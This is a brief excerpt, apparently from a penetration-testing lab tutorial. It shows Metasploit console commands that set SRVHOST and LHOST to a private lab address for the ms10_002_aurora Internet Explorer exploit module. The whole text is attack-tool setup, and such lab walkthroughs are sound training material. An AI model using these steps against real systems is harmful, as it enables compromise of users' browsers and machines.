 msf exploit(ms10_002_aurora) > set SRVHOST 10.0.2.15
SRVHOST => 10.0.2.15
msf exploit(ms10_002_aurora) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(ms10_002_aurora) >